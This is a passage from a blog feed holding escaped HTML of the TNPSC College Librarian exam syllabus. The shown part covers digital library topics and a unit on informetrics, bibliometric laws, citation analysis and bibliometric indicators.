18pt;\"\u003EDigital Library Architecture – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EGrid architecture; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EOpen URL integration; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l2 level1 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EDigital Resources Management – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EDigital Preservation- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EPersistent identifiers – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EDOI and CNRI Handles; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EMultilingual digital repositories and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ECross- language information retrieval \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EUNIT-X QUANTITATIVE\nTECHNIQUES AND INFORMETRICS MLS 08 enough\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l4 level1 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EInformetrics – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EGenesis, Scope and Definition; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ELibrametry, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EBibliometrics, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EScientometrics and \u003Cspan style=\"mso-tab-count: 1;\"\u003E \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EWebometrics \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l4 level1 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EClassical Bibliometrics laws – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EZip’s Law, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ELotka’s Law, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EBradford’s Law of Scattering; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EGeneralized Bibliometrics distributions. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E80-20 rule, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EPrice’s Law relating to scientific productivity; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E7.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EAnalysis of use statistics. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l4 level1 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EGrowth and Obsolescence of literature – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EVarious growth models; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EAging factor and half-life: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Ereal vs. apparent; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Esynchronous vs. diachronous. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l4 level1 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ECitation analysis – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EBibliographic Coupling and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ECo-citation Analysis \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l4 level1 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EBibliometric indicators: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EImpact factor, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Eh-index, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Eg-index,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Ei-10;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EMapping of Science; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l4 level2 lfo10; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ECitation Index. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/1509017967792429420\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2025\/02\/TNPSC-College-Librarian-Exam-Syllabus.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/1509017967792429420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/1509017967792429420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2025\/02\/TNPSC-College-Librarian-Exam-Syllabus.html","title":"TNPSC College Librarian Exam Syllabus 2025 LIBRARY AND INFORMATION SCIENCE Code 